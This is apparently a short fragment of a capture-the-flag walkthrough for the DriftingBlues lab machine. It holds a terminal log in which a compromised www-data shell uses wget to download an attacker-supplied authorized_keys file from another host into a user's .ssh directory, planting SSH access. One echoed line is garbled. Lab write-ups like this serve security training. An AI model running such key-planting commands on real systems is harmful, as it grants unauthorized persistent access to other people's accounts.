 www-data@driftingblues:/home/robertj/.ssh$ wget http://192.168.50.3:8000/authorized_keys
zed_keysp://192.168.50.3:8000/authoriz
--2023-12-04 01:38:15--  http://192.168.50.3:8000/authorized_keys
Connecting to 192.168.50.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/octet-stream]
Saving to: 'authorized_keys'
authorized_keys     100%[===================>]     563  --.-KB/s    in 0s
2023-12-04 01:38:15 (145 MB/s) - 'authorized_keys' saved [563/563]
www-data@driftingblues:/home/robertj/.ssh$ ls
ls
authorized_keys
www-data@driftingblues:/home/robertj/.ssh$